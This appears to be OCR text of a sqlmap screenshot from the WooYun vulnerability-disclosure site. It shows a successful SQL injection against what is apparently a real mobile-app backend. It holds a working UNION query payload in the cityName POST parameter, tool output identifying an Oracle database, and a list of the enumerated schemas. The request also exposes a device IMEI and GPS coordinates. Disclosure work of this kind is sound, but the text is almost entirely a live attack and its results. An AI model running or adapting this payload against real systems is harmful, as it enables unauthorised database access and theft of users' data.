 Place: POST
Parameter: cityName
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: attest=-339418059&city=&cityName=%C3%D8%C2%B3' UNION ALL SELECT NUL
L,CHR(113)||CHR(103)||CHR(106)||CHR(119)||CHR(113)||CHR(98)||CHR(67)||CHR(84)||C
HR(87)||CHR(99)||CHR(103)||CHR(77)||CHR(113)||CHR(87)||CHR(122)||CHR(113)||CHR(1
02)||CHR(97)||CHR(108)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &clie
ntVersion=2.8.2&deviceToken=&imei=863890026674804&lat=22.542486&lon=113.955854&l
on=113.955854&txnId=1FIN020099&userPlt=00
---
[16:12:52] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP
back-end DBMS: Oracle
[16:12:52] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:12:52] [INFO] fetching database (schema) names
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
available databases [7]:
[*] APPQOSSYS
[*] DBSNMP
[*] MOTION
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] WMSYS
www.wooyun.org